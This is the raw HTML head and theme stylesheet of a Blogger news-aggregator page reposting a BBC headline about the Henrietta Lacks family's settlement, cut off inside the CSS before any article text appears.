

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html
body_size: 142196
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/5932823736830357436/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/branded_news/BB92/production/_127981084_9d34714e-f42e-491e-a023-5d724c79e050.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html' property='og:url'/>
<meta content='Henrietta Lacks: Family of black woman whose cells were taken settle case' property='og:title'/>
<meta content=' An unknown settlement is reached after Henrietta Lacks&#39; cells were used for medical advances.     from Home - BBC News  Read The Rest:malta...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Henrietta Lacks: Family of black woman whose cells were taken settle case - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Henrietta Lacks: Family of black woman whose cells were taken settle case' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/BB92/production/_127981084_9d34714e-f42e-491e-a023-5d724c79e050.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Henrietta Lacks: Family of black woman whose cells were taken settle case' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/BB92/production/_127981084_9d34714e-f42e-491e-a023-5d724c79e050.jpg' name='twitter:image'/>
<meta content='Henrietta Lacks: Family of black woman whose cells were taken settle case' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
